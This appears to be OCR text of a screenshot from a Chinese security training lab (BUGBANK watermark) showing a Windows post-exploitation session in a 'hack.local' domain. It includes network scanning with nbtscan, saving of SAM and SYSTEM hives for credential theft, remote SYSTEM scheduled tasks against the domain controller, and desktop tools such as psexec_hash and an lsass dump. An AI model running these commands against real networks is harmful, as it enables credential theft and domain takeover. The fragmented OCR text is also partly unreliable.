 192.168.232.145
漏洞银行 | BUGBANK
bilibili
回收站
cn_sql_ser...
Mssql
psexec_hash
apache-jm...
create_dll.dll
nbtscan
NetGroup...
apache-jm...
dnsdump
procdump
NetLocal...
V1.0.Beta2...
dup_token...
records.csv
NetLocal...
7z1801-x64
GetUserSP...
1111
NetUserE...
360安全卫士
incognito
setup_12.0...
360软件管家
inst
PsExec
apache-jm...
jdk-8u151-...
V1.0.Beta2...
apache-jm...
jj
sys.hiv
attackRMI
lsass.dmp
sam.hiv
管理员: 命令提示符
C:\Users\Administrator\Desktop>nbtscan.exe 192.168.52.0/24
192.168.52.2 HACK\WINDOWS_SERVER_ SHARING DC
192.168.52.28 HACK\WIN08-WEB SHARING
192.168.52.29 HACK\WIN12-IIS SHARING
*timeout (normal end of scan)
C:\Users\Administrator\Desktop>whoami
win12-iis\administrator
C:\Users\Administrator\Desktop>net user /do
这项请求将在域 hack.local 的域控制器处理。
发生系统错误 5。
拒绝访问。
C:\Users\Administrator\Desktop>reg save hklm\system sys.hiv
操作成功完成。
C:\Users\Administrator\Desktop>reg save hklm\sam sam.hiv
操作成功完成。
C:\Users\Administrator\Desktop>
无标题 - 记事本
emp\11.bat /sc ONSTART /s 192.168.52.2 /RU system
**
system32\cmd.exe /c whoami > c:\\windows\\temp\\1.txt" /sc ONSTART /s 192.168.52.2 /RU syste
**
8.52.2
tings" /v ProxyServer
reg query "HKEY_USERS\S-1-5-21-936368944-1238526134-3154576422-500\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL
NetLocalGroupGetMembers administrators \\192.168.52.2
NetGroupGetUsers.exe "domain computers" \\192.168.52.2
激活 Windows
漏洞银行
BUGBANK.CN
enter
9600
英
2:52
2019/11/10